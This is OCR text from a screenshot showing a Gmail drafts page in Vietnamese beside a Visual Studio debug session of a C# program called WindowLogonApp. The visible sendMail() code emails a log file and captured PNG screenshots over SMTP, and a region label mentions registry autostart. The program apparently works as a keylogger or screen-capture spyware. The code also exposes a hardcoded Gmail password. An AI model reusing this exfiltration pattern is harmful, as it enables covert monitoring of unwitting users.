 Thư nháp (1) - nguyen.dang.tlu@
https://mail.google.com/mail/u/0/#drafts
Gmail
in:draft
Soạn thư
1–1 trong số 1
31
Thư nháp Tài Liệu Tư Tưởng Nhé :) 08/09/2015
Hộp thư đến 1.028
Thư gắn dấu sao
Đã tạm ẩn
Đã gửi
Thư nháp 1
Ít hơn
Quan trọng
Trò chuyện
Tất cả thư
Spam 7
Thùng rác
Danh mục
Quản lý nhãn
Nguyen
Không có cuộc trò chuyện nào gần
đây
Bắt đầu một cuộc trò chuyện mới
Đã dùng 3,9 GB (26%) trong tổng
số 15 GB
Quản lý
Điều khoản · Bảo mật · Chính
sách chương trình
Hoạt động tài khoản gần đây
nhất: 7 ngày trước
Chi tiết
Bật thông báo trên màn hình cho Gmail. OK Không, cảm ơn
WindowLogonApp (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nguyễn đăng NĐ
Debug Any CPU Continue
Process: [5532] WindowLogonApp.exe Lifecycle Events Thread:
Program.cs
WindowLogonApp WindowLogonApp.Program sendMail()
Solution Explorer
Team Explorer
203 StreamReader sr = new StreamReader(logFile);
204 mail.Body += sr.ReadToEnd();
205 sr.Close();
206 }
207
208 string directoryImage = imagePath + DateTime.Now.ToLongDateString();
209 DirectoryInfo image = new DirectoryInfo(directoryImage);
210
211 foreach (FileInfo item in image.GetFiles("*.png"))
212 {
213 if (File.Exists(directoryImage + "\\" + item.Name))
214 mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
215 }
216 smtpSever.Port = 587;
217 smtpSever.Credentials = new NetworkCredential("nguyen.dang.tlu@gmail.com", "13121997");
218 smtpSever.Send(mail);
219
220 }
221 catch
222 {
223
224 }
225 }
226 #endregion
227
228 Registry that open with window
231
232 Resize image
254 static void Main(string[] args)
{
110 %
Call Stack
Name Lang
Autos Locals Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Ln 211 Col 57 Ch 57 INS Add to Source Control
11:11 PM
12/7/2018